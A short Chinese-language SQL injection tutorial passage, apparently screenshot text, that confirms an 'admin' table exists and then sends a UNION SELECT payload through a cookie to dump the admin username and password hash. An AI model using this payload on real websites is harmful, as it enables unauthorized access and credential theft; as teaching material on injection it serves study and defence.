 没有出现数据库错误，这证明admin表是存在的。且第2、第3、7、8、9字段，可以用来猜测字段名，同时，可以直接回
显在页面上。
我们接着尝试猜测最常见的管理表字段名Username和Password，我们在2、3、7、8、9中任选两个，分别填入
Username和Password
比如2和3：
1 id=171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin
Request Headers
cookie id=171+union+select+1,username,password,4,5,6,7,8,9
接着刷新页面，发现页面返回了admin表中，username和password字段的值：admin、b9a2a2b5dffb918c
admin
admin
发布者：7 发布时间：8 阅读：9次
b9a2a2b5dffb918c